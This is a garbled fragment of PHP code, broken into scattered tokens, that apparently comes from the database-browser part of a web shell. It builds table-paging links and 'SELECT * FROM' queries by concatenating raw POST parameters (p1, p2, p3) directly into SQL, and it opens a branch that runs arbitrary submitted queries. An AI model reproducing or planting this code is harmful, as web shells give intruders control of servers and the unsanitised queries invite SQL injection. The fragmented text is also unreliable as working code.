
)
'>&lt; Prev</a>";

                    if($_POST['
p3
'] < $page
s)

                        echo " <a href=# onc
lick='
st(\
""
 . 
$_POST
[
'p2'
] . 
'", '
 . (
$_POS
T
[
'p3'
]+
1
) . 
")'>Next &gt;</a>"
;

$_POST
[
'p3'
]--;

if
(
$_POST
[
'type'
]==
'pgsql'
)

$_POST
[
'p2'
] = 
'SELECT * FROM '
.
$_POST
[
'p
2'
].
' LIMIT 30 OFFSET '
.(
$_POST
[
'p3'
]*
30
);

else
$_POST
[
'p2'
] = 
'SELECT * FROM `'
.
$_POST
[
'p
2'
].
'` LIMIT '
.(
$_POST
[
'p3'
]*
30
).
',30'
;

echo
"<br><br>"
;

				}

if
((@
$_POST
[
'p1'
] == 
'query'
) && !
empty
(
$_POST
[
'p2'
])) 
{
